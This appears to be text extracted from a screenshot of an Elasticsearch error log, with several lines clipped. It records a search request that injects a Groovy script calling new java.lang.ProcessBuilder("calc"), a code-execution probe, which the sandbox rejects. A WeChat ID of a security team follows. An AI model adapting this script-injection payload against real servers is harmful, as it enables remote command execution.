 Document is: 29,954 bytes.
{ "error" : "SearchPhaseExecutionException[Failed to execute phase [query], all shards failed; shardFailures {[PbeG0rZp
[phone_number_test][0]: SearchParseException[[phone_number_test][0]: from[-1],size[1]: Parse Failure [Failed to parse
[{\"size\":1,\"script_fields\":\r\n{\r\n \"lupin\": {\r\n \"script\": \"new java.lang.ProcessBuilder(\\\"calc\\\")\"\r\n }\r\n}\r\n}]]];
GroovyScriptCompilationException[MultipleCompilationErrorsException[startup failed:\nGeneral error during canonicaliza
[ConstructorCallExpression] is not allowed: new java.lang.ProcessBuilder(calc)\n\njava.lang.SecurityException: Expressio
[ConstructorCallExpression] is not allowed: new java.lang.ProcessBuilder(calc)\n\tat
org.codehaus.groovy.control.customizers.SecureASTCustomizer$SecuringCodeVisitor.assertExpressionAuthorized
(SecureASTCustomizer.java:690)\n\tat
org.codehaus.groovy.control.customizers.SecureASTCustomizer$SecuringCodeVisitor.visitConstructorCallExpression
(SecureASTCustomizer.java:877)\n\tat org.codehaus.groovy.ast.expr.ConstructorCallExpression.visit(ConstructorCallExp
org.codehaus.groovy.control.customizers.SecureASTCustomizer$SecuringCodeVisitor.visitExpressionStatement(SecureA
\n\tat org.codehaus.groovy.ast.stmt.ExpressionStatement.visit(ExpressionStatement.java:40)\n\tat
org.codehaus.groovy.control.customizers.SecureASTCustomizer$SecuringCodeVisitor.visitBlockStatement(SecureASTC
org.codehaus.groovy.ast.stmt.BlockStatement.visit(BlockStatement.java:69)\n\tat
org.codehaus.groovy.control.customizers.SecureASTCustomizer.call(SecureASTCustomizer.java:552)\n\tat
微信号: jsrc_team